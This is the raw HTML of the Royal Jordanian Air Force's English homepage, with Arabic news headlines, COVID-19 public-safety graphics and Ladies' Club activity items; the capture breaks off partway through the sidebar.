

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rjaf.mil.jo/index.php/ar/en/.html
body_size: 64647
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8" />
	<title>Royal Jordanian Air Force</title>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Royal Jordanian Air Force" />
	<meta property="og:description" content="Royal Jordanian Air Force" />
	<meta property="og:image" content="https://www.rjaf.mil.jo/images/rjaf_en.jpg" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="420" />
	<meta property="og:url" content="https://www.rjaf.mil.jo/en/index.html"/>
	<meta property="fb:admins" content="" />
	<meta name="author" content="" />
	
	<meta name="DESCRIPTION" content="Royal Jordanian Air Force" />
	<meta name="KEYWORDS" content="Royal Jordanian Air Force" />
	<meta name="COPYRIGHT" content="Copyright (c) 2018 by Royal Jordanian Air Force" />
	<meta name="ROBOTS" content="INDEX, FOLLOW" />
	<meta content="text/javascript" http-equiv="Content-Script-Type" />
	<meta content="text/css" http-equiv="Content-Style-Type" />
	<meta name="RESOURCE-TYPE" content="DOCUMENT" />
	<meta name="REVISIT-AFTER" content="1 DAYS" />
	<meta name="RATING" content="GENERAL" />

	<meta name="google-site-verification" content="CsHO-bgDmjswoQAyak7ezFv6G6P1wHGf0AWwr0_-ZmY" />

	<link rel="stylesheet" type="text/css" href="https://www.rjaf.mil.jo/style/english/css/bootstrap-3.3.7/bootstrap.min.css" />
	<link rel="stylesheet" type="text/css" href="https://www.rjaf.mil.jo/style/english/css/logo-slideshow.css" />
	<link rel="stylesheet" type="text/css" href="https://www.rjaf.mil.jo/style/english/css/style.css?v=1.0.5" />
	<!-- Custom Fonts -->
    <link href="https://www.rjaf.mil.jo/style/english/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128588839-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-128588839-1');
	</script>
	<style>
		.tooltip-inner{max-width:400px;}
		.tooltip.in{filter:alpha(opacity=100);opacity:1}
		.tooltip.top{padding:5px 0px;margin-top:-3px}
	</style>

</head>
<body>

<div class="container">
        <!-- Portfolio Item Row -->
    <div class="row" style="position: relative;">
		<div id="header" class="header clearfix">
			<div class="col-md-9 col-sm-9 col-xs-12 padd0">
				<img src="https://www.rjaf.mil.jo/images/logo_en.png?v=2" class="logo_img" />
			</div>
			<div class="col-md-3 col-sm-3 col-xs-12 padd10">
				<form method="post" action="search.html" class="navbar-form navbar-right search_me">
					<div class="input-group">
						<input type="text" name="searchword" class="form-control" placeholder="Search" style="border-top-left-radius: 4px; border-bottom-left-radius: 4px;border-top-right-radius: 0px; border-bottom-right-radius: 0px;">
						<span class="input-group-btn">
							<button class="btn btn-default" type="submit" style="padding: 6px; color: #fff; background-color: #11375c; border-top-left-radius: 0px; border-bottom-left-radius: 0px;border-top-right-radius: 4px; border-bottom-right-radius: 4px; border-left: 0px solid #fff;"><i class="fa fa-search fa-fw"></i></button>
						</span>
					</div><!-- /input-group -->
				</form>
			</div>
		</div>
	</div>
	
	<div class="row">
		<nav id="mynav" class="navbar navbar-inverse">
			<div class="navbar-header">
			  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="#navbar">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			  </button>
			</div>
			<div id="navbar" class="collapse navbar-collapse">
				<span class="logo_span">
					<img src="https://www.rjaf.mil.jo/images/logo_sm.png" height="50" class="logo_sm" />
				</span>
				<ul class="nav navbar-nav">
					<li><a href='https://www.rjaf.mil.jo/en/index.html'>Home</a></li><li class="dropdown">
								<a href="#" class="dropdown-toggle">About Us<b class="caret"></b></a>
								<ul class="dropdown-menu"><li><a href="page-1.html">RJAF Mission</a></li><li><a href="page-4.html">History</a></li></ul></li><li class="dropdown">
								<a href="#" class="dropdown-toggle">Organization<b class="caret"></b></a>
								<ul class="dropdown-menu"><li><a href="page-3.html">RJAF Commanders</a></li><li><a href="Air-Bases.html">Air Bases</a></li><li><a href="page-37.html">Jordan Armed Forces</a></li></ul></li><li class="dropdown">
								<a href="#" class="dropdown-toggle">Display Teams<b class="caret"></b></a>
								<ul class="dropdown-menu"><li><a href="page-66.html">The Royal Jordanian Falcons</a></li></ul></li><li class="dropdown">
								<a href="#" class="dropdown-toggle">Services<b class="caret"></b></a>
								<ul class="dropdown-menu"><li><a href="page-13.html">Pilots Training</a></li><li><a href="page-14.html">University Education</a></li><li><a href="page-16.html">Information Technology</a></li><li><a href="page-23.html">PMEL</a></li><li><a href="page-24.html">Circuit Card Workshop</a></li><li><a href="page-25.html">E.Communications</a></li><li><a href="page-44.html">Fire Alarm System Workshop</a></li><li><a href="page-60.html">VIP & Retired Military Office</a></li><li><a href="page-67.html">Public Safety Department</a></li></ul></li><li><a href='news.html'>News</a></li><li><a href='tenders.html'>Tenders</a></li><li><a href='announcements.html'>Announcements</a></li><li><a href='contactus.html'>Contact Us</a></li>
				</ul>
				
				<div class="navbar-form navbar-right" style="padding-top: 6px;">
					<a href="https://www.rjaf.mil.jo//index.php/arar/.html">العربية</a>
				</div>
			</div>
		</nav>
	</div>
</div><div class="container color1">
	<!-- Item Row -->
	<div class="row">
		<div class="col-md-9 col-sm-12 col-xs-12">
			<!-- Item Row -->
			<div class="row">
				<div class="col-md-12 col-sm-12 marg-top-12 marg-bottom-20">
					                <div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                    <!-- Indicators -->
                    <ol class="carousel-indicators">
                        <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                        <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                        <li data-target="#carousel-example-generic" data-slide-to="2"></li>
						<li data-target="#carousel-example-generic" data-slide-to="3"></li>
						<li data-target="#carousel-example-generic" data-slide-to="4"></li>
                    </ol>
					

                    <!-- Wrapper for slides -->
                    <div class="carousel-inner">
                        
			<div class="item active">
                    <a href="shownews-660.html">
					<h3 class="trans_dark_text_bottom3" style="color: #fff;">قائد سلاح الجو الملكي يهنئ جلالة القائد الأعلى بعيد ميلاده 64</h3>
					<img class="img-responsive" src="https://www.rjaf.mil.jo/uploads/news/large/news_img_a3cfa7e9503ba63bdf6b1e6bce12f2da.jpg?v=1769702052" style="width: 100%;" alt="قائد سلاح الجو الملكي يهنئ جلالة القائد الأعلى بعيد ميلاده 64">
					</a>
                    </div>
			<div class="item">
                    <a href="shownews-659.html">
					<h3 class="trans_dark_text_bottom3" style="color: #fff;">قيادة سلاح الجو الملكي تحتفل بذكرى الإسراء والمعراج</h3>
					<img class="img-responsive" src="https://www.rjaf.mil.jo/uploads/news/large/news_img_58a8e1302615ce1e289d62d943daceee.JPG?v=1769504131" style="width: 100%;" alt="قيادة سلاح الجو الملكي تحتفل بذكرى الإسراء والمعراج">
					</a>
                    </div>
			<div class="item">
                    <a href="shownews-658.html">
					<h3 class="trans_dark_text_bottom3" style="color: #fff;">تخريج دورة الطيران التأسيسي والتعبوي المتقدمة</h3>
					<img class="img-responsive" src="https://www.rjaf.mil.jo/uploads/news/large/news_img_76b497ecfb88ccb702149a271193dc03.jpg?v=1767028596" style="width: 100%;" alt="تخريج دورة الطيران التأسيسي والتعبوي المتقدمة">
					</a>
                    </div>
			<div class="item">
                    <a href="shownews-656.html">
					<h3 class="trans_dark_text_bottom3" style="color: #fff;">رئيس جامعة الأميرة سمية بنت الحسن يزور قيادة سلاح الجو الملكي</h3>
					<img class="img-responsive" src="https://www.rjaf.mil.jo/uploads/news/large/news_img_24c14da5a48e3fb7571d92df73b1a6c9.JPG?v=1766568409" style="width: 100%;" alt="رئيس جامعة الأميرة سمية بنت الحسن يزور قيادة سلاح الجو الملكي">
					</a>
                    </div>
			<div class="item">
                    <a href="shownews-655.html">
					<h3 class="trans_dark_text_bottom3" style="color: #fff;">قائد سلاح الجو الملكي يستقبل قائد سلاح الجو الفرنسي</h3>
					<img class="img-responsive" src="https://www.rjaf.mil.jo/uploads/news/large/news_img_12a7cd925f14922259035718bd25397b.jpg?v=1766473130" style="width: 100%;" alt="قائد سلاح الجو الملكي يستقبل قائد سلاح الجو الفرنسي">
					</a>
                    </div>
                    </div>

                    <!-- Controls -->
                    <a class="left carousel-control" href="#carousel-example-generic" data-slide="next">
                        <span class="glyphicon glyphicon-chevron-left"></span>
                    </a>
                    <a class="right carousel-control" href="#carousel-example-generic" data-slide="prev">
                        <span class="glyphicon glyphicon-chevron-right"></span>
                    </a>
                </div>
				</div>
			</div>
			<!-- /.row -->
			
				<!-- Item Row -->
	<div class="row">
		<div class="col-md-12">
			<div class="panel panel-dblue">
				<div class="panel-heading">
					<h3 class="panel-title">Public Safety</h3>
				</div>
				<div class="panel-body">
					<div id="carousel-example-generic1" class="carousel slide" data-ride="carousel">
						<div class="carousel-inner">
							<div class="carousel-inner" role="listbox" style="padding-right: 25px; padding-left: 25px;">
								<div class="item active">	<div class="col-md-4 col-sm-4 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="#" data-toggle="modal" data-target="#lightbox">
									<h5 class="trans_dark_text_bottom2">أعراض فيروس كورونا</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/events/thumb/event_img_66a4f2c9edd7366292edd48ceaae1c78.jpg?v=1448971740" data-url="https://www.rjaf.mil.jo/uploads/events/event_img_66a4f2c9edd7366292edd48ceaae1c78.jpg?v=1448971740" data-title="أعراض فيروس كورونا" data-desc="" alt="أعراض فيروس كورونا" />
								</a>
							</div>
						</div>	<div class="col-md-4 col-sm-4 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="#" data-toggle="modal" data-target="#lightbox">
									<h5 class="trans_dark_text_bottom2">خطوات تجنب مخاطر فيروس كورونا</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/events/thumb/event_img_0c7f829d09b6323276068b2fc7e7991a.jpg?v=1448971740" data-url="https://www.rjaf.mil.jo/uploads/events/event_img_0c7f829d09b6323276068b2fc7e7991a.jpg?v=1448971740" data-title="خطوات تجنب مخاطر فيروس كورونا" data-desc="" alt="خطوات تجنب مخاطر فيروس كورونا" />
								</a>
							</div>
						</div>	<div class="col-md-4 col-sm-4 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="#" data-toggle="modal" data-target="#lightbox">
									<h5 class="trans_dark_text_bottom2">إذا كنت تعتقد انك مصاب بالفيروس</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/events/thumb/event_img_1ba96ce8526960d7ecc2444803b1bdb7.jpg?v=1448971740" data-url="https://www.rjaf.mil.jo/uploads/events/event_img_1ba96ce8526960d7ecc2444803b1bdb7.jpg?v=1448971740" data-title="إذا كنت تعتقد انك مصاب بالفيروس" data-desc="" alt="إذا كنت تعتقد انك مصاب بالفيروس" />
								</a>
							</div>
						</div></div><div class="item">	<div class="col-md-4 col-sm-4 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="#" data-toggle="modal" data-target="#lightbox">
									<h5 class="trans_dark_text_bottom2">إحمي نفسك من خطر الإصابة بفيروس كورونا</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/events/thumb/event_img_b78c2afe50a945e6c5c3e072259dec9c.jpeg?v=1448971740" data-url="https://www.rjaf.mil.jo/uploads/events/event_img_b78c2afe50a945e6c5c3e072259dec9c.jpeg?v=1448971740" data-title="إحمي نفسك من خطر الإصابة بفيروس كورونا" data-desc="" alt="إحمي نفسك من خطر الإصابة بفيروس كورونا" />
								</a>
							</div>
						</div>	<div class="col-md-4 col-sm-4 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="#" data-toggle="modal" data-target="#lightbox">
									<h5 class="trans_dark_text_bottom2">تجنب لمس عينيك وانفك وفمك</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/events/thumb/event_img_4143bf61a8714c7f70cb9f67d54a8b40.jpeg?v=1448971740" data-url="https://www.rjaf.mil.jo/uploads/events/event_img_4143bf61a8714c7f70cb9f67d54a8b40.jpeg?v=1448971740" data-title="تجنب لمس عينيك وانفك وفمك" data-desc="" alt="تجنب لمس عينيك وانفك وفمك" />
								</a>
							</div>
						</div>	<div class="col-md-4 col-sm-4 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="#" data-toggle="modal" data-target="#lightbox">
									<h5 class="trans_dark_text_bottom2">تجنب الإقتراب ممن تظهر عليه الأعراض</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/events/thumb/event_img_49bb0d190eb48a07c79cc4b9c0412749.jpeg?v=1448971740" data-url="https://www.rjaf.mil.jo/uploads/events/event_img_49bb0d190eb48a07c79cc4b9c0412749.jpeg?v=1448971740" data-title="تجنب الإقتراب ممن تظهر عليه الأعراض" data-desc="" alt="تجنب الإقتراب ممن تظهر عليه الأعراض" />
								</a>
							</div>
						</div></div><div class="item">	<div class="col-md-4 col-sm-4 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="#" data-toggle="modal" data-target="#lightbox">
									<h5 class="trans_dark_text_bottom2">فيروس كورونا : ما الذي يجب عليك فعلة</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/events/thumb/event_img_9012ec2d554df380e1b4465a1e792fcc.jpeg?v=1448971740" data-url="https://www.rjaf.mil.jo/uploads/events/event_img_9012ec2d554df380e1b4465a1e792fcc.jpeg?v=1448971740" data-title="فيروس كورونا : ما الذي يجب عليك فعلة" data-desc="" alt="فيروس كورونا : ما الذي يجب عليك فعلة" />
								</a>
							</div>
						</div>	<div class="col-md-4 col-sm-4 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="#" data-toggle="modal" data-target="#lightbox">
									<h5 class="trans_dark_text_bottom2">إغسل يديك لمدة 20 ثانية بالماء والصابون</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/events/thumb/event_img_877a4b234b80f873c17417976a7bb6b3.jpeg?v=1448971740" data-url="https://www.rjaf.mil.jo/uploads/events/event_img_877a4b234b80f873c17417976a7bb6b3.jpeg?v=1448971740" data-title="إغسل يديك لمدة 20 ثانية بالماء والصابون" data-desc="" alt="إغسل يديك لمدة 20 ثانية بالماء والصابون" />
								</a>
							</div>
						</div>	<div class="col-md-4 col-sm-4 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="#" data-toggle="modal" data-target="#lightbox">
									<h5 class="trans_dark_text_bottom2">إستخدام المناديل أثناء العطس والسعال</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/events/thumb/event_img_caa828ec02d497f7d63396390b801c0c.jpeg?v=1448971740" data-url="https://www.rjaf.mil.jo/uploads/events/event_img_caa828ec02d497f7d63396390b801c0c.jpeg?v=1448971740" data-title="إستخدام المناديل أثناء العطس والسعال" data-desc="" alt="إستخدام المناديل أثناء العطس والسعال" />
								</a>
							</div>
						</div></div><div class="item">	<div class="col-md-4 col-sm-4 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="#" data-toggle="modal" data-target="#lightbox">
									<h5 class="trans_dark_text_bottom2">استخدم اكمامك عند عدم توفر مناديل</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/events/thumb/event_img_1ed707e274dde85f4b1c9f0f39b8dd8d.jpeg?v=1448971740" data-url="https://www.rjaf.mil.jo/uploads/events/event_img_1ed707e274dde85f4b1c9f0f39b8dd8d.jpeg?v=1448971740" data-title="استخدم اكمامك عند عدم توفر مناديل" data-desc="" alt="استخدم اكمامك عند عدم توفر مناديل" />
								</a>
							</div>
						</div>	<div class="col-md-4 col-sm-4 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="#" data-toggle="modal" data-target="#lightbox">
									<h5 class="trans_dark_text_bottom2">The power of social distancing</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/events/thumb/event_img_69e207f675437df40121b59b9f64e2ad.jpg?v=1448971740" data-url="https://www.rjaf.mil.jo/uploads/events/event_img_69e207f675437df40121b59b9f64e2ad.jpg?v=1448971740" data-title="The power of social distancing" data-desc="" alt="The power of social distancing" />
								</a>
							</div>
						</div>	<div class="col-md-4 col-sm-4 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="#" data-toggle="modal" data-target="#lightbox">
									<h5 class="trans_dark_text_bottom2">التعامل الآمن مع خدمات التوصيل المنزلي</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/events/thumb/event_img_10809822a05ee1ac64e11b231792bc2b.jpg?v=1448971740" data-url="https://www.rjaf.mil.jo/uploads/events/event_img_10809822a05ee1ac64e11b231792bc2b.jpg?v=1448971740" data-title="التعامل الآمن مع خدمات التوصيل المنزلي" data-desc="" alt="التعامل الآمن مع خدمات التوصيل المنزلي" />
								</a>
							</div>
						</div></div><div class="item">	<div class="col-md-4 col-sm-4 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="#" data-toggle="modal" data-target="#lightbox">
									<h5 class="trans_dark_text_bottom2">ساعد على منع إنتشار عدوى فيروس كورونا</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/events/thumb/event_img_e5dbb12ef3c5f960263a7e906b12ab39.jpg?v=1448971740" data-url="https://www.rjaf.mil.jo/uploads/events/event_img_e5dbb12ef3c5f960263a7e906b12ab39.jpg?v=1448971740" data-title="ساعد على منع إنتشار عدوى فيروس كورونا" data-desc="" alt="ساعد على منع إنتشار عدوى فيروس كورونا" />
								</a>
							</div>
						</div></div>
							</div>
							  <!-- Controls -->
							  <a class="left carousel-control slide1" href="#carousel-example-generic1" role="button" data-slide="next">
								<span class="glyphicon glyphicon-chevron-left" aria-hidden="true" style="margin-left: -15px; margin-top: -15px;"></span>
								<span class="sr-only">Previous</span>
							  </a>
							  <a class="right carousel-control slide1" href="#carousel-example-generic1" role="button" data-slide="prev">
								<span class="glyphicon glyphicon-chevron-right" aria-hidden="true" style="margin-right: -15px; margin-top: -15px;"></span>
								<span class="sr-only">Next</span>
							  </a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- /.row -->
	
			<!-- Item Row -->
			<div class="row">
				<div class="col-md-6 col-sm-12 col-xs-12">
					<div class="panel panel-dblue">
						<div class="panel-heading">
							<h3 class="panel-title">Latest News <a class="btn btn-dblue" style="float: right; margin-top: -5px;" href="news.html">More <i class="fa fa-angle-right"></i></a></h3>
						</div>
						<div class="panel-body" style="padding-top:12px; padding-bottom:12px">
							
					<div class="row padd-v-10 border_b_1">
						<div class="col-md-4 col-sm-4 col-xs-12 img-portfolio padd-h-5">
							<a href="shownews-660.html">
								<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/news/small/news_img_a3cfa7e9503ba63bdf6b1e6bce12f2da.jpg?v=1769702052" alt="">
							</a>
						</div>
						<div class="col-md-8 col-sm-8 col-xs-12 padd-h-5">
							<h5><a href="shownews-660.html">قائد سلاح الجو الملكي يهنئ جلالة القائد الأعلى بعيد ميلاده 64</a></h5>
						</div>
					</div>
					
					<div class="row padd-v-10 border_b_1">
						<div class="col-md-4 col-sm-4 col-xs-12 img-portfolio padd-h-5">
							<a href="shownews-659.html">
								<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/news/small/news_img_58a8e1302615ce1e289d62d943daceee.JPG?v=1769504131" alt="">
							</a>
						</div>
						<div class="col-md-8 col-sm-8 col-xs-12 padd-h-5">
							<h5><a href="shownews-659.html">قيادة سلاح الجو الملكي تحتفل بذكرى الإسراء والمعراج</a></h5>
						</div>
					</div>
					
					<div class="row padd-v-10 border_b_1">
						<div class="col-md-4 col-sm-4 col-xs-12 img-portfolio padd-h-5">
							<a href="shownews-658.html">
								<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/news/small/news_img_76b497ecfb88ccb702149a271193dc03.jpg?v=1767028596" alt="">
							</a>
						</div>
						<div class="col-md-8 col-sm-8 col-xs-12 padd-h-5">
							<h5><a href="shownews-658.html">تخريج دورة الطيران التأسيسي والتعبوي المتقدمة</a></h5>
						</div>
					</div>
					
					<div class="row padd-v-10 border_b_1">
						<div class="col-md-4 col-sm-4 col-xs-12 img-portfolio padd-h-5">
							<a href="shownews-656.html">
								<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/news/small/news_img_24c14da5a48e3fb7571d92df73b1a6c9.JPG?v=1766568409" alt="">
							</a>
						</div>
						<div class="col-md-8 col-sm-8 col-xs-12 padd-h-5">
							<h5><a href="shownews-656.html">رئيس جامعة الأميرة سمية بنت الحسن يزور قيادة سلاح الجو الملكي</a></h5>
						</div>
					</div>
					
					<div class="row padd-v-10 border_b_1">
						<div class="col-md-4 col-sm-4 col-xs-12 img-portfolio padd-h-5">
							<a href="shownews-655.html">
								<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/news/small/news_img_12a7cd925f14922259035718bd25397b.jpg?v=1766473130" alt="">
							</a>
						</div>
						<div class="col-md-8 col-sm-8 col-xs-12 padd-h-5">
							<h5><a href="shownews-655.html">قائد سلاح الجو الملكي يستقبل قائد سلاح الجو الفرنسي</a></h5>
						</div>
					</div>
					
						</div>
					</div>
				</div>
				
				<div class="col-md-6 col-sm-12 col-xs-12">
					<div class="panel panel-dblue">
						<div class="panel-heading">
							<h3 class="panel-title">Latest Announcements <a class="btn btn-dblue" style="float: right; margin-top: -5px;" href="announcements.html">More <i class="fa fa-angle-right"></i></a></h3>
						</div>
						<div class="panel-body" style="padding-top:12px; padding-bottom:12px">
							
						</div>
					</div>
				</div>
				
				<div class="col-md-4 col-sm-12 col-xs-12" style="display: none;">

				</div>
			</div>
			<!-- /.row -->
		</div>
		<div class="col-md-3 col-sm-12 col-xs-12">
			<div class="padd-v-6"></div>
			<div class="panel panel-dblue">
	<div class="panel-heading">
		<h3 class="panel-title">Featured Links</h3>
	</div>
	<div class="panel-body" style="padding-top:12px; padding-bottom:12px">
		<div class="col-md-12 col-sm-4 col-xs-12 marg-v-5" style="padding-right: 0px; padding-left: 0px;">
					<a href="https://www.rjaf.mil.jo/ar/magazin.html" style="color: #FFF;">
						<h5 class="trans_dark_text_bottom">مجلة سلاح الجو</h5>
						<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/ads/ads_img_10d103b3ac9d94a33668150e74d2ea54.jpg?v=1720447309" alt="مجلة سلاح الجو" />
					</a>
				</div>
	</div>
</div>
			
						<style>
				.panel-group .panel {
					margin-bottom: 0;
					border-radius: 0px;
				}
			</style>
			<div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">
			  <div class="panel panel-dblue" style="margin-top: 0; border-bottom: 1px solid #000;">
				<div class="panel-heading" role="tab" id="headingOne">
					<h5 class="panel-title2" style="margin-top: 2px; margin-bottom: 2px;">
				<a role="button" id="headingl1" data-toggle="collapse" data-parent="#accordion" href="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
					RJAF Ladies' Club Activities<i id="headinga1" class="fa fa-sort-asc" style="float: right;"></i>
				</a>
					</h5>
				</div>
				<div id="collapseOne" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne">
					<div class="panel-body padd5">
							<div class="col-md-12 col-sm-12 col-xs-12 marg-top-v-10 " style="padding-right: 10px;padding-left: 10px;">
								<div class="g-photo" style="border: 1px solid #ccc;">
									<a href="#" data-toggle="modal" data-target="#lightbox">
										<h5 class="trans_dark_text_bottom2">نادي سيدات سلاح الجو الملكي ينظم انشطة وفعاليات ترفيهية لعدد من اطفال منتسبي سلاح الجو الملكي في مختلف القواعد والوحدات </h5>
										<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/events/thumb/event_img_5cd8fa79fe9e876c87bf6b19b0c5f008.JPG?v=1728220335" data-url="https://www.rjaf.mil.jo/uploads/events/event_img_5cd8fa79fe9e876c87bf6b19b0c5f008.JPG?v=1728220335" data-title="نادي سيدات سلاح الجو الملكي ينظم انشطة وفعاليات ترفيهية لعدد من اطفال منتسبي سلاح الجو الملكي في مختلف القواعد والوحدات " data-desc="نادي سيدات سلاح الجو الملكي ينظم انشطة وفعاليات ترفيهية لعدد من اطفال منتسبي سلاح الجو الملكي في مختلف القواعد والوحدات " alt="نادي سيدات سلاح الجو الملكي ينظم انشطة وفعاليات ترفيهية لعدد من اطفال منتسبي سلاح الجو الملكي في مختلف القواعد والوحدات " />
									</a>
								</div>
							</div>	<div class="col-md-12 col-sm-12 col-xs-12 marg-top-v-10 " style="padding-right: 10px;padding-left: 10px;">
								<div class="g-photo" style="border: 1px solid #ccc;">
									<a href="#" data-toggle="modal" data-target="#lightbox">
										<h5 class="trans_dark_text_bottom2">تهنئة وتبريك من نادي سيدات سلاح الجو الملكي الى قيادة السلاح بإحرازه للمرة الثالثة على التوالي   جائزة العرض الثابت في المعرض الدولي Air Tattoo </h5>
